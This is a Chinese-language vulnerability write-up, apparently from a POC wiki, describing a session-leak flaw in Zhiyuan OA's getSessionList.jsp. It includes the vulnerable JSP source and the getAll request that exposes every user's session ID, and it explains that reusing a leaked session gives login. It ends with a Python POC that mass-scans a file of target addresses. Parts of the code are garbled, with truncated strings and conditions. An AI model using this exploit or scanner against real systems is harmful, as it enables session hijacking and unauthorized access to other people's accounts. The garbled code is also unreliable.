# 致远OA getSessionList.jsp Session泄漏漏洞
## 漏洞描述
通过使用存在漏洞的请求时,会回显部分用户的Session值,导致出现任意登录的情况
## 影响版本
> [!NOTE]
>
> 未知
## 漏洞复现
源码
“`jsp
<%@ page contentType="text/html;charset=GBK"%>
<%@ page session= "false" %>
<%@ page import="net.btdz.oa.ext.https.*"%>
<%
String reqType = request.getParameter("cmd");
String outXML = "";
boolean allowHttps = true;
if("allowHttps".equalsIgnoreCase(reqType)){
//add code to judge whether it allow https or not
allowHttps = FetchSessionList.checkHttps();
if (allowHttps) response.setHeader("AllowHttps","1");
}
if("getAll".equalsIgnoreCase(reqType)){
outXML = FetchSessionList.getXMLAll();
}
else if("getSingle".equalsIgnoreCase(reqType)){
String sessionId = request.getParameter("ssid");
if(sessionId != null){
outXML = FetchSessionList.getXMLBySessionId(sessionId);
}
}
else{
outXML += "\r\n”;
outXML += “
// outXML += “
// outXML += “
outXML += “
}
out.println(outXML);
%>
“`
从上面的代码可知,当cmd参数为getAll时,便可获取到所有用户的SessionID ,请求
“`
http://xxx.xxx.xxx.xxx/yyoa/ext/https/getSessionList.jsp?cmd=getAll
“`
回显Session则存在漏洞

通过替换 Session即可登陆系统
## 漏洞利用POC
“`python
import requests
import sys
import random
import re
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print(‘+——————————————‘)
print(‘+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m’)
print(‘+ \033[34mGithub : https://github.com/PeiQi0 \033[0m’)
print(‘+ \033[34m公众号 : PeiQi文库 \033[0m’)
print(‘+ \033[34mVersion: 致远OA A6 \033[0m’)
print(‘+ \033[36m使用格式: python3 poc.py \033[0m’)
print(‘+ \033[36mFile >>> ip.txt \033[0m’)
print(‘+——————————————‘)
def POC_1(target_url):
vuln_url = target_url + “/yyoa/ext/https/getSessionList.jsp?cmd=getAll”
headers = {
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36”,
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5)
if “/yyoa/index.jsp” not in response.text and “
print(“\033[32m[o] 目标 {}存在漏洞,Session地址:{} \033[0m”.format(target_url, vuln_url))
else:
print(“\033[31m[x] 目标 {}不存在漏洞 \033[0m”.format(target_url))
except Exception as e:
print(“\033[31m[x] 请求失败 \033[0m”)
def Scan(file_name):
with open(file_name, “r”, encoding=’utf8′) as scan_url:
for url in scan_url:
if url[:4] != “http”:
url = “http://” + url
url = url.strip(‘\n’)
try:
POC_1(url)
except Exception as e:
print(“\033[31m[x] 请求报错 \033[0m”)
continue
if __name__ == ‘__main__’:
title()
file_name = str(input(“\033[35mPlease input Attack File\nFile >>> \033[0m”))
Scan(file_name)
“`











 会员专属
会员专属


请登录后查看评论内容